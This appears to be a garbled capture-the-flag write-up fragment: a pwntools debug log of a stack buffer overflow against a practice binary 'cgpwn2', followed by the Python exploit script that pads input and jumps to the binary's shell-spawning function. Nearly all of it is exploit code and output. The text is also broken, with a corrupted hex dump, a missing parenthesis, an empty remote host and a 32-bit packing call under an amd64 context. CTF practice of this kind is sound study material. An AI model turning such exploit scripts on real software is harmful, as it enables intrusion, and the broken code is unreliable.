 [+] Starting local process './cgpwn2' argv=[
[DEBUG] Received 0x19 bytes:
'please tell me your name\n'
[DEBUG] Sent 0x7 bytes:
'shangu\n'
[DEBUG] Received 0x27 bytes:
'hello,you can leave some message here:\n
[DEBUG] Sent 0x2f bytes:
00000000 61 61 61 61 61 61 61 61 61 61
a|aaaa|
*
00000020 61 61 61 61 61 61 61 61 61 61
·|···|
0000002f
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
'hehehe\n'
hehehe
[*] Got EOF while reading in interactive
$
from pwn import *
context(os='linux',arch='amd64',log_level='debug')
elf = ELF("cgpwn2")
shangu = 0
def main():
if shangu == 1:
io = remote("",)
else:
io = process("cgpwn2")
shell_adr = elf.symbols["pwn"]
payload = 'a' * (0x26 + 0x4) + p32(shell_adr)
io.sendlineafter("please tell me your name\n",'shangu')
io.sendlineafter("hello,you can leave some message here:",payload
io.interactive()
main()